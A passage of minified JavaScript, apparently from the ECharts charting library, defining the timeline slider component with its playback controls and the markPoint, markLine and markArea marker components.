e=this._data.count();this.option.loop?t=(t%e+e)%e:(t>=e&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},e.prototype.getCurrentIndex=function(){return this.option.currentIndex},e.prototype.isIndexMax=function(){return this.getCurrentIndex()>=this._data.count()-1},e.prototype.setPlayState=function(t){this.option.autoPlay=!!t},e.prototype.getPlayState=function(){return!!this.option.autoPlay},e.prototype._initData=function(){var t,e=this.option,n=e.data||[],i=e.axisType,r=this._names=[];"category"===i?(t=[],P(n,(function(e,n){var i,o=Tr(wr(e),"");X(e)?(i=w(e)).value=n:i=n,t.push(i),r.push(o)}))):t=n;var o={category:"ordinal",time:"time",value:"number"}[i]||"number";(this._data=new Pm([{name:"value",type:o}],this)).initData(t,r)},e.prototype.getData=function(){return this._data},e.prototype.getCategories=function(){if("category"===this.get("axisType"))return this._names.slice()},e.type="timeline",e.defaultOption={zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},e}(Nc),HE=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="timeline.slider",e.defaultOption=Th(GE.defaultOption,{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"circle",symbolSize:12,lineStyle:{show:!0,width:2,color:"#DAE1F5"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#A4B1D7"},itemStyle:{color:"#A4B1D7",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:15,color:"#316bf3",borderColor:"#fff",borderWidth:2,shadowBlur:2,shadowOffsetX:1,shadowOffsetY:1,shadowColor:"rgba(0, 0, 0, 0.3)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:24,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"M2,18.5A1.52,1.52,0,0,1,.92,18a1.49,1.49,0,0,1,0-2.12L7.81,9.36,1,3.11A1.5,1.5,0,1,1,3,.89l8,7.34a1.48,1.48,0,0,1,.49,1.09,1.51,1.51,0,0,1-.46,1.1L3,18.08A1.5,1.5,0,0,1,2,18.5Z",prevIcon:"M10,.5A1.52,1.52,0,0,1,11.08,1a1.49,1.49,0,0,1,0,2.12L4.19,9.64,11,15.89a1.5,1.5,0,1,1-2,2.22L1,10.77A1.48,1.48,0,0,1,.5,9.68,1.51,1.51,0,0,1,1,8.58L9,.92A1.5,1.5,0,0,1,10,.5Z",prevBtnSize:18,nextBtnSize:18,color:"#A4B1D7",borderColor:"#A4B1D7",borderWidth:1},emphasis:{label:{show:!0,color:"#6f778d"},itemStyle:{color:"#316BF3"},controlStyle:{color:"#316BF3",borderColor:"#316BF3",borderWidth:2}},progress:{lineStyle:{color:"#316BF3"},itemStyle:{color:"#316BF3"},label:{color:"#6f778d"}},data:[]}),e}(GE);L(HE,yd.prototype);var WE=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="timeline",e}(pf),YE=function(t){function e(e,n,i,r){var o=t.call(this,e,n,i)||this;return o.type=r||"value",o}return n(e,t),e.prototype.getLabelModel=function(){return this.model.getModel("label")},e.prototype.isHorizontal=function(){return"horizontal"===this.model.get("orient")},e}(vx),XE=Math.PI,UE=Lr(),ZE=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(t,e){this.api=e},e.prototype.render=function(t,e,n){if(this.model=t,this.api=n,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var i=this._layout(t,n),r=this._createGroup("_mainGroup"),o=this._createGroup("_labelGroup"),a=this._axis=this._createAxis(i,t);t.formatTooltip=function(t){return Yd("nameValue",{noName:!0,value:a.scale.getLabel({value:t})})},P(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](i,r,a,t)}),this),this._renderAxisLabel(i,o,a,t),this._position(i,t)}this._doPlayStop(),this._updateTicksStatus()},e.prototype.remove=function(){this._clearTimer(),this.group.removeAll()},e.prototype.dispose=function(){this._clearTimer()},e.prototype._layout=function(t,e){var n,i,r,o,a=t.get(["label","position"]),s=t.get("orient"),l=function(t,e){return Ac(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e),u={horizontal:"center",vertical:(n=null==a||"auto"===a?"horizontal"===s?l.y+l.height/2<e.getHeight()/2?"-":"+":l.x+l.width/2<e.getWidth()/2?"+":"-":H(a)?{horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[s][a]:a)>=0||"+"===n?"left":"right"},h={horizontal:n>=0||"+"===n?"top":"bottom",vertical:"middle"},c={horizontal:0,vertical:XE/2},p="vertical"===s?l.height:l.width,d=t.getModel("controlStyle"),f=d.get("show",!0),g=f?d.get("itemSize"):0,y=f?d.get("itemGap"):0,v=g+y,m=t.get(["label","rotate"])||0;m=m*XE/180;var _=d.get("position",!0),x=f&&d.get("showPlayBtn",!0),b=f&&d.get("showPrevBtn",!0),w=f&&d.get("showNextBtn",!0),S=0,M=p;"left"===_||"bottom"===_?(x&&(i=[0,0],S+=v),b&&(r=[S,0],S+=v),w&&(o=[M-g,0],M-=v)):(x&&(i=[M-g,0],M-=v),b&&(r=[0,0],S+=v),w&&(o=[M-g,0],M-=v));var I=[S,M];return t.get("inverse")&&I.reverse(),{viewRect:l,mainLength:p,orient:s,rotation:c[s],labelRotation:m,labelPosOpt:n,labelAlign:t.get(["label","align"])||u[s],labelBaseline:t.get(["label","verticalAlign"])||t.get(["label","baseline"])||h[s],playPosition:i,prevBtnPosition:r,nextBtnPosition:o,axisExtent:I,controlSize:g,controlGap:y}},e.prototype._position=function(t,e){var n=this._mainGroup,i=this._labelGroup,r=t.viewRect;if("vertical"===t.orient){var o=[1,0,0,1,0,0],a=r.x,s=r.y+r.height;me(o,o,[-a,-s]),_e(o,o,-XE/2),me(o,o,[a,s]),(r=r.clone()).applyTransform(o)}var l=y(r),u=y(n.getBoundingRect()),h=y(i.getBoundingRect()),c=[n.x,n.y],p=[i.x,i.y];p[0]=c[0]=l[0][0];var d,f=t.labelPosOpt;null==f||H(f)?(v(c,u,l,1,d="+"===f?0:1),v(p,h,l,1,1-d)):(v(c,u,l,1,d=f>=0?0:1),p[1]=c[1]+f);function g(t){t.originX=l[0][0]-t.x,t.originY=l[1][0]-t.y}function y(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function v(t,e,n,i,r){t[i]+=n[i][r]-e[i][r]}n.setPosition(c),i.setPosition(p),n.rotation=i.rotation=t.rotation,g(n),g(i)},e.prototype._createAxis=function(t,e){var n=e.getData(),i=e.get("axisType"),r=function(t,e){if(e=e||t.get("type"))switch(e){case"category":return new Qm({ordinalMeta:t.getCategories(),extent:[1/0,-1/0]});case"time":return new g_({locale:t.ecModel.getLocaleModel(),useUTC:t.ecModel.get("useUTC")});default:return new e_}}(e,i);r.getTicks=function(){return n.mapArray(["value"],(function(t){return{value:t}}))};var o=n.getDataExtent("value");r.setExtent(o[0],o[1]),r.niceTicks();var a=new YE("value",r,t.axisExtent,i);return a.model=e,a},e.prototype._createGroup=function(t){var e=this[t]=new zi;return this.group.add(e),e},e.prototype._renderAxisLine=function(t,e,n,i){var r=n.getExtent();if(i.get(["lineStyle","show"])){var o=new tu({shape:{x1:r[0],y1:0,x2:r[1],y2:0},style:I({lineCap:"round"},i.getModel("lineStyle").getLineStyle()),silent:!0,z2:1});e.add(o);var a=this._progressLine=new tu({shape:{x1:r[0],x2:this._currentPointer?this._currentPointer.x:r[0],y1:0,y2:0},style:T({lineCap:"round",lineWidth:o.style.lineWidth},i.getModel(["progress","lineStyle"]).getLineStyle()),silent:!0,z2:1});e.add(a)}},e.prototype._renderAxisTick=function(t,e,n,i){var r=this,o=i.getData(),a=n.scale.getTicks();this._tickSymbols=[],P(a,(function(t){var a=n.dataToCoord(t.value),s=o.getItemModel(t.value),l=s.getModel("itemStyle"),u=s.getModel(["emphasis","itemStyle"]),h=s.getModel(["progress","itemStyle"]),c={x:a,y:0,onclick:B(r._changeTimeline,r,t.value)},p=jE(s,l,e,c);p.ensureState("emphasis").style=u.getItemStyle(),p.ensureState("progress").style=h.getItemStyle(),Js(p);var d=ys(p);s.get("tooltip")?(d.dataIndex=t.value,d.dataModel=i):d.dataIndex=d.dataModel=null,r._tickSymbols.push(p)}))},e.prototype._renderAxisLabel=function(t,e,n,i){var r=this;if(n.getLabelModel().get("show")){var o=i.getData(),a=n.getViewLabels();this._tickLabels=[],P(a,(function(i){var a=i.tickValue,s=o.getItemModel(a),l=s.getModel("label"),u=s.getModel(["emphasis","label"]),h=s.getModel(["progress","label"]),c=n.dataToCoord(i.tickValue),p=new ls({x:c,y:0,rotation:t.labelRotation-t.rotation,onclick:B(r._changeTimeline,r,a),silent:!1,style:nh(l,{text:i.formattedLabel,align:t.labelAlign,verticalAlign:t.labelBaseline})});p.ensureState("emphasis").style=nh(u),p.ensureState("progress").style=nh(h),e.add(p),Js(p),UE(p).dataIndex=a,r._tickLabels.push(p)}))}},e.prototype._renderControl=function(t,e,n,i){var r=t.controlSize,o=t.rotation,a=i.getModel("controlStyle").getItemStyle(),s=i.getModel(["emphasis","controlStyle"]).getItemStyle(),l=i.getPlayState(),u=i.get("inverse",!0);function h(t,n,l,u){if(t){var h=Yn(tt(i.get(["controlStyle",n+"BtnSize"]),r),r),c=function(t,e,n,i){var r=i.style,o=Uu(t.get(["controlStyle",e]),i||{},new Rn(n[0],n[1],n[2],n[3]));r&&o.setStyle(r);return o}(i,n+"Icon",[0,-h/2,h,h],{position:t,origin:[r/2,0],rotation:u?-o:0,rectHover:!0,style:a,onclick:l});c.ensureState("emphasis").style=s,e.add(c),Js(c)}}h(t.nextBtnPosition,"next",B(this._changeTimeline,this,u?"-":"+")),h(t.prevBtnPosition,"prev",B(this._changeTimeline,this,u?"+":"-")),h(t.playPosition,l?"stop":"play",B(this._handlePlayClick,this,!l),!0)},e.prototype._renderCurrentPointer=function(t,e,n,i){var r=i.getData(),o=i.getCurrentIndex(),a=r.getItemModel(o).getModel("checkpointStyle"),s=this,l={onCreate:function(t){t.draggable=!0,t.drift=B(s._handlePointerDrag,s),t.ondragend=B(s._handlePointerDragend,s),qE(t,s._progressLine,o,n,i,!0)},onUpdate:function(t){qE(t,s._progressLine,o,n,i)}};this._currentPointer=jE(a,a,this._mainGroup,{},this._currentPointer,l)},e.prototype._handlePlayClick=function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},e.prototype._handlePointerDrag=function(t,e,n){this._clearTimer(),this._pointerChangeTimeline([n.offsetX,n.offsetY])},e.prototype._handlePointerDragend=function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},e.prototype._pointerChangeTimeline=function(t,e){var n=this._toAxisCoord(t)[0],i=qi(this._axis.getExtent().slice());n>i[1]&&(n=i[1]),n<i[0]&&(n=i[0]),this._currentPointer.x=n,this._currentPointer.markRedraw(),this._progressLine.shape.x2=n,this._progressLine.dirty();var r=this._findNearestTick(n),o=this.model;(e||r!==o.getCurrentIndex()&&o.get("realtime"))&&this._changeTimeline(r)},e.prototype._doPlayStop=function(){var t=this;this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout((function(){var e=t.model;t._changeTimeline(e.getCurrentIndex()+(e.get("rewind",!0)?-1:1))}),this.model.get("playInterval")))},e.prototype._toAxisCoord=function(t){return Fu(t,this._mainGroup.getLocalTransform(),!0)},e.prototype._findNearestTick=function(t){var e,n=this.model.getData(),i=1/0,r=this._axis;return n.each(["value"],(function(n,o){var a=r.dataToCoord(n),s=Math.abs(a-t);s<i&&(i=s,e=o)})),e},e.prototype._clearTimer=function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},e.prototype._changeTimeline=function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})},e.prototype._updateTicksStatus=function(){var t=this.model.getCurrentIndex(),e=this._tickSymbols,n=this._tickLabels;if(e)for(var i=0;i<e.length;i++)e&&e[i]&&e[i].toggleState("progress",i<t);if(n)for(i=0;i<n.length;i++)n&&n[i]&&n[i].toggleState("progress",UE(n[i]).dataIndex<=t)},e.type="timeline.slider",e}(WE);function jE(t,e,n,i,r,o){var a=e.get("color");r?(r.setColor(a),n.add(r),o&&o.onUpdate(r)):((r=uy(t.get("symbol"),-1,-1,2,2,a)).setStyle("strokeNoScale",!0),n.add(r),o&&o.onCreate(r));var s=e.getItemStyle(["color"]);r.setStyle(s),i=S({rectHover:!0,z2:100},i,!0);var l=t.get("symbolSize");l=l instanceof Array?l.slice():[+l,+l],i.scaleX=l[0]/2,i.scaleY=l[1]/2;var u=t.get("symbolOffset");u&&(i.x=i.x||0,i.y=i.y||0,i.x+=Zi(u[0],l[0]),i.y+=Zi(u[1],l[1]));var h=t.get("symbolRotate");return i.rotation=(h||0)*Math.PI/180||0,r.attr(i),r.updateTransform(),r}function qE(t,e,n,i,r,o){if(!t.dragging){var a=r.getModel("checkpointStyle"),s=i.dataToCoord(r.getData().get("value",n));if(o||!a.get("animation",!0))t.attr({x:s,y:0}),e&&e.attr({shape:{x2:s}});else{var l={duration:a.get("animationDuration",!0),easing:a.get("animationEasing",!0)};t.stopAnimation(null,!0),t.animateTo({x:s,y:0},l),e&&e.animateTo({shape:{x2:s}},l)}}}function KE(t){var e=t&&t.timeline;F(e)||(e=e?[e]:[]),P(e,(function(t){t&&function(t){var e=t.type,n={number:"value",time:"time"};n[e]&&(t.axisType=n[e],delete t.type);if($E(t),JE(t,"controlPosition")){var i=t.controlStyle||(t.controlStyle={});JE(i,"position")||(i.position=t.controlPosition),"none"!==i.position||JE(i,"show")||(i.show=!1,delete i.position),delete t.controlPosition}P(t.data||[],(function(t){X(t)&&!F(t)&&(!JE(t,"value")&&JE(t,"name")&&(t.value=t.name),$E(t))}))}(t)}))}function $E(t){var e=t.itemStyle||(t.itemStyle={}),n=e.emphasis||(e.emphasis={}),i=t.label||t.label||{},r=i.normal||(i.normal={}),o={normal:1,emphasis:1};P(i,(function(t,e){o[e]||JE(r,e)||(r[e]=t)})),n.label&&!JE(i,"emphasis")&&(i.emphasis=n.label,delete n.label)}function JE(t,e){return t.hasOwnProperty(e)}function QE(t){xr(t,"label",["show"])}var tz=Lr(),ez=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.createdBySelf=!1,n}return n(e,t),e.prototype.init=function(t,e,n){this.mergeDefaultAndTheme(t,n),this._mergeOption(t,n,!1,!0)},e.prototype.isAnimationEnabled=function(){if(a.node)return!1;var t=this.__hostSeries;return this.getShallow("animation")&&t&&t.isAnimationEnabled()},e.prototype.mergeOption=function(t,e){this._mergeOption(t,e,!1,!1)},e.prototype._mergeOption=function(t,e,n,i){var r=this.mainType;n||e.eachSeries((function(t){var n=t.get(this.mainType,!0),o=tz(t)[r];n&&n.data?(o?o._mergeOption(n,e,!0):(i&&QE(n),P(n.data,(function(t){t instanceof Array?(QE(t[0]),QE(t[1])):QE(t)})),I(o=this.createMarkerModelFromSeries(n,this,e),{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),o.__hostSeries=t),tz(t)[r]=o):tz(t)[r]=null}),this)},e.prototype.formatTooltip=function(t,e,n){var i=this.getData(),r=this.getRawValue(t),o=i.getName(t);return Yd("section",{header:this.name,blocks:[Yd("nameValue",{name:o,value:r,noName:!o,noValue:null==r})]})},e.prototype.getData=function(){return this._data},e.prototype.setData=function(t){this._data=t},e.getMarkerModelFromSeries=function(t,e){return tz(t)[e]},e.type="marker",e.dependencies=["series","grid","polar","geo"],e}(Nc);L(ez,yd.prototype);var nz=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.createMarkerModelFromSeries=function(t,n,i){return new e(t,n,i)},e.type="markPoint",e.defaultOption={zlevel:0,z:5,symbol:"pin",symbolSize:50,tooltip:{trigger:"item"},label:{show:!0,position:"inside"},itemStyle:{borderWidth:2},emphasis:{label:{show:!0}}},e}(ez);function iz(t,e,n,i,r,o){var a=[],s=Fm(e,i)?e.getCalculationInfo("stackResultDimension"):i,l=uz(e,s,t),u=e.indicesOfNearest(s,l)[0];a[r]=e.get(n,u),a[o]=e.get(s,u);var h=e.get(i,u),c=Ki(e.get(i,u));return(c=Math.min(c,20))>=0&&(a[o]=+a[o].toFixed(c)),[a,h]}var rz={min:V(iz,"min"),max:V(iz,"max"),average:V(iz,"average"),median:V(iz,"median")};function oz(t,e){var n=t.getData(),i=t.coordinateSystem;if(e&&!function(t){return!isNaN(parseFloat(t.x))&&!isNaN(parseFloat(t.y))}(e)&&!F(e.coord)&&i){var r=i.dimensions,o=az(e,n,i,t);if((e=w(e)).type&&rz[e.type]&&o.baseAxis&&o.valueAxis){var a=A(r,o.baseAxis.dim),s=A(r,o.valueAxis.dim),l=rz[e.type](n,o.baseDataDim,o.valueDataDim,a,s);e.coord=l[0],e.value=l[1]}else{for(var u=[null!=e.xAxis?e.xAxis:e.radiusAxis,null!=e.yAxis?e.yAxis:e.angleAxis],h=0;h<2;h++)rz[u[h]]&&(u[h]=uz(n,n.mapDimension(r[h]),u[h]));e.coord=u}}return e}function az(t,e,n,i){var r={};return null!=t.valueIndex||null!=t.valueDim?(r.valueDataDim=null!=t.valueIndex?e.getDimension(t.valueIndex):t.valueDim,r.valueAxis=n.getAxis(function(t,e){var n=t.getData(),i=n.dimensions;e=n.getDimension(e);for(var r=0;r<i.length;r++){var o=n.getDimensionInfo(i[r]);if(o.name===e)return o.coordDim}}(i,r.valueDataDim)),r.baseAxis=n.getOtherAxis(r.valueAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim)):(r.baseAxis=i.getBaseAxis(),r.valueAxis=n.getOtherAxis(r.baseAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim),r.valueDataDim=e.mapDimension(r.valueAxis.dim)),r}function sz(t,e){return!(t&&t.containData&&e.coord&&!function(t){return!(isNaN(parseFloat(t.x))&&isNaN(parseFloat(t.y)))}(e))||t.containData(e.coord)}function lz(t,e,n,i){return i<2?t.coord&&t.coord[i]:t.value}function uz(t,e,n){if("average"===n){var i=0,r=0;return t.each(e,(function(t,e){isNaN(t)||(i+=t,r++)})),i/r}return"median"===n?t.getMedian(e):t.getDataExtent(e)["max"===n?1:0]}var hz=Lr(),cz=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(){this.markerGroupMap=ht()},e.prototype.render=function(t,e,n){var i=this,r=this.markerGroupMap;r.each((function(t){hz(t).keep=!1})),e.eachSeries((function(t){var r=ez.getMarkerModelFromSeries(t,i.type);r&&i.renderSeries(t,r,e,n)})),r.each((function(t){!hz(t).keep&&i.group.remove(t.group)}))},e.prototype.markKeep=function(t){hz(t).keep=!0},e.prototype.blurSeries=function(t){var e=this;P(t,(function(t){var n=ez.getMarkerModelFromSeries(t,e.type);n&&n.getData().eachItemGraphicEl((function(t){t&&Ys(t)}))}))},e.type="marker",e}(pf);function pz(t,e,n){var i=e.coordinateSystem;t.each((function(r){var o,a=t.getItemModel(r),s=Zi(a.get("x"),n.getWidth()),l=Zi(a.get("y"),n.getHeight());if(isNaN(s)||isNaN(l)){if(e.getMarkerPosition)o=e.getMarkerPosition(t.getValues(t.dimensions,r));else if(i){var u=t.get(i.dimensions[0],r),h=t.get(i.dimensions[1],r);o=i.dataToPoint([u,h])}}else o=[s,l];isNaN(s)||(o[0]=s),isNaN(l)||(o[1]=l),t.setItemLayout(r,o)}))}var dz=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.updateTransform=function(t,e,n){e.eachSeries((function(t){var e=ez.getMarkerModelFromSeries(t,"markPoint");e&&(pz(e.getData(),t,n),this.markerGroupMap.get(t.id).updateLayout())}),this)},e.prototype.renderSeries=function(t,e,n,i){var r=t.coordinateSystem,o=t.id,a=t.getData(),s=this.markerGroupMap,l=s.get(o)||s.set(o,new Tb),u=function(t,e,n){var i;i=t?O(t&&t.dimensions,(function(t){return T({name:t},e.getData().getDimensionInfo(e.getData().mapDimension(t))||{})})):[{name:"value",type:"float"}];var r=new Pm(i,n),o=O(n.get("data"),V(oz,e));t&&(o=N(o,V(sz,t)));return r.initData(o,null,t?lz:function(t){return t.value}),r}(r,t,e);e.setData(u),pz(e.getData(),t,i),u.each((function(t){var n=u.getItemModel(t),i=n.getShallow("symbol"),r=n.getShallow("symbolSize"),o=n.getShallow("symbolRotate");if(G(i)||G(r)||G(o)){var s=e.getRawValue(t),l=e.getDataParams(t);G(i)&&(i=i(s,l)),G(r)&&(r=r(s,l)),G(o)&&(o=o(s,l))}var h=n.getModel("itemStyle").getItemStyle(),c=dg(a,"color");h.fill||(h.fill=c),u.setItemVisual(t,{symbol:i,symbolSize:r,symbolRotate:o,style:h})})),l.updateData(u),this.group.add(l.group),u.eachItemGraphicEl((function(t){t.traverse((function(t){ys(t).dataModel=e}))})),this.markKeep(l),l.group.silent=e.get("silent")||t.get("silent")},e.type="markPoint",e}(cz);var fz=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.createMarkerModelFromSeries=function(t,n,i){return new e(t,n,i)},e.type="markLine",e.defaultOption={zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"},e}(ez),gz=Lr(),yz=function(t,e,n,i){var r,o=t.getData();if(F(i))r=i;else{var a=i.type;if("min"===a||"max"===a||"average"===a||"median"===a||null!=i.xAxis||null!=i.yAxis){var s=void 0,l=void 0;if(null!=i.yAxis||null!=i.xAxis)s=e.getAxis(null!=i.yAxis?"y":"x"),l=Q(i.yAxis,i.xAxis);else{var u=az(i,o,e,t);s=u.valueAxis,l=uz(o,Gm(o,u.valueDataDim),a)}var h="x"===s.dim?0:1,c=1-h,p=w(i),d={coord:[]};p.type=null,p.coord=[],p.coord[c]=-1/0,d.coord[c]=1/0;var f=n.get("precision");f>=0&&"number"==typeof l&&(l=+l.toFixed(Math.min(f,20))),p.coord[h]=d.coord[h]=l,r=[p,d,{type:a,valueIndex:i.valueIndex,value:l}]}else r=[]}var g=[oz(t,r[0]),oz(t,r[1]),I({},r[2])];return g[2].type=g[2].type||null,S(g[2],g[0]),S(g[2],g[1]),g};function vz(t){return!isNaN(t)&&!isFinite(t)}function mz(t,e,n,i){var r=1-t,o=i.dimensions[t];return vz(e[r])&&vz(n[r])&&e[t]===n[t]&&i.getAxis(o).containData(e[t])}function _z(t,e){if("cartesian2d"===t.type){var n=e[0].coord,i=e[1].coord;if(n&&i&&(mz(1,n,i,t)||mz(0,n,i,t)))return!0}return sz(t,e[0])&&sz(t,e[1])}function xz(t,e,n,i,r){var o,a=i.coordinateSystem,s=t.getItemModel(e),l=Zi(s.get("x"),r.getWidth()),u=Zi(s.get("y"),r.getHeight());if(isNaN(l)||isNaN(u)){if(i.getMarkerPosition)o=i.getMarkerPosition(t.getValues(t.dimensions,e));else{var h=a.dimensions,c=t.get(h[0],e),p=t.get(h[1],e);o=a.dataToPoint([c,p])}if(Wb(a,"cartesian2d")){var d=a.getAxis("x"),f=a.getAxis("y");h=a.dimensions;vz(t.get(h[0],e))?o[0]=d.toGlobalCoord(d.getExtent()[n?0:1]):vz(t.get(h[1],e))&&(o[1]=f.toGlobalCoord(f.getExtent()[n?0:1]))}isNaN(l)||(o[0]=l),isNaN(u)||(o[1]=u)}else o=[l,u];t.setItemLayout(e,o)}var bz=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.updateTransform=function(t,e,n){e.eachSeries((function(t){var e=ez.getMarkerModelFromSeries(t,"markLine");if(e){var i=e.getData(),r=gz(e).from,o=gz(e).to;r.each((function(e){xz(r,e,!0,t,n),xz(o,e,!1,t,n)})),i.each((function(t){i.setItemLayout(t,[r.getItemLayout(t),o.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},e.prototype.renderSeries=function(t,e,n,i){var r=t.coordinateSystem,o=t.id,a=t.getData(),s=this.markerGroupMap,l=s.get(o)||s.set(o,new dC);this.group.add(l.group);var u=function(t,e,n){var i;i=t?O(t&&t.dimensions,(function(t){return T({name:t},e.getData().getDimensionInfo(e.getData().mapDimension(t))||{})})):[{name:"value",type:"float"}];var r=new Pm(i,n),o=new Pm(i,n),a=new Pm([],n),s=O(n.get("data"),V(yz,e,t,n));t&&(s=N(s,V(_z,t)));var l=t?lz:function(t){return t.value};return r.initData(O(s,(function(t){return t[0]})),null,l),o.initData(O(s,(function(t){return t[1]})),null,l),a.initData(O(s,(function(t){return t[2]}))),a.hasItemOption=!0,{from:r,to:o,line:a}}(r,t,e),h=u.from,c=u.to,p=u.line;gz(e).from=h,gz(e).to=c,e.setData(p);var d=e.get("symbol"),f=e.get("symbolSize");function g(e,n,r){var o=e.getItemModel(n);xz(e,n,r,t,i);var s=o.getModel("itemStyle").getItemStyle();null==s.fill&&(s.fill=dg(a,"color")),e.setItemVisual(n,{symbolRotate:o.get("symbolRotate"),symbolSize:o.get("symbolSize")||f[r?0:1],symbol:o.get("symbol",!0)||d[r?0:1],style:s})}F(d)||(d=[d,d]),F(f)||(f=[f,f]),u.from.each((function(t){g(h,t,!0),g(c,t,!1)})),p.each((function(t){var e=p.getItemModel(t).getModel("lineStyle").getLineStyle();p.setItemLayout(t,[h.getItemLayout(t),c.getItemLayout(t)]),null==e.stroke&&(e.stroke=h.getItemVisual(t,"style").fill),p.setItemVisual(t,{fromSymbolRotate:h.getItemVisual(t,"symbolRotate"),fromSymbolSize:h.getItemVisual(t,"symbolSize"),fromSymbol:h.getItemVisual(t,"symbol"),toSymbolRotate:c.getItemVisual(t,"symbolRotate"),toSymbolSize:c.getItemVisual(t,"symbolSize"),toSymbol:c.getItemVisual(t,"symbol"),style:e})})),l.updateData(p),u.line.eachItemGraphicEl((function(t,n){t.traverse((function(t){ys(t).dataModel=e}))})),this.markKeep(l),l.group.silent=e.get("silent")||t.get("silent")},e.type="markLine",e}(cz);var wz=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.createMarkerModelFromSeries=function(t,n,i){return new e(t,n,i)},e.type="markArea",e.defaultOption={zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}},e}(ez),Sz=Lr(),Mz=function(t,e,n,i){var r=oz(t,i[0]),o=oz(t,i[1]),a=r.coord,s=o.coord;a[0]=Q(a[0],-1/0),a[1]=Q(a[1],-1/0),s[0]=Q(s[0],1/0),s[1]=Q(s[1],1/0);var l=M([{},r,o]);return l.coord=[r.coord,o.coord],l.x0=r.x,l.y0=r.y,l.x1=o.x,l.y1=o.y,l};function Iz(t){return!isNaN(t)&&!isFinite(t)}function Tz(t,e,n,i){var r=1-t;return Iz(e[r])&&Iz(n[r])}function Cz(t,e){var n=e.coord[0],i=e.coord[1];return!!(Wb(t,"cartesian2d")&&n&&i&&(Tz(1,n,i)||Tz(0,n,i)))||(sz(t,{coord:n,x:e.x0,y:e.y0})||sz(t,{coord:i,x:e.x1,y:e.y1}))}function Az(t,e,n,i,r){var o,a=i.coordinateSystem,s=t.getItemModel(e),l=Zi(s.get(n[0]),r.getWidth()),u=Zi(s.get(n[1]),r.getHeight());if(isNaN(l)||isNaN(u)){if(i.getMarkerPosition)o=i.getMarkerPosition(t.getValues(n,e));else{var h=[d=t.get(n[0],e),f=t.get(n[1],e)];a.clampData&&a.clampData(h,h),o=a.dataToPoint(h,!0)}if(Wb(a,"cartesian2d")){var 